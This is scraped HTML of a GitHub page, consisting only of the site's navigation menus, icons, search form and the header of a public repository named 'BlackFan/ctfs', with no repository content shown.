<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="126712525" data-scoped-search-url="/BlackFan/ctfs/search" data-owner-scoped-search-url="/users/BlackFan/search" data-unscoped-search-url="/search" data-turbo="false" action="/BlackFan/ctfs/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="41414F1DNbZH+oFMKxcNYlxW2bFRFQig2RrnIUxHWuYVpVH6yUpi9Y8miRktCJPrBnbXzhDh9czOYkwZSE8ugg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> BlackFan </span> <span>/</span> ctfs
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>8</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>27</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
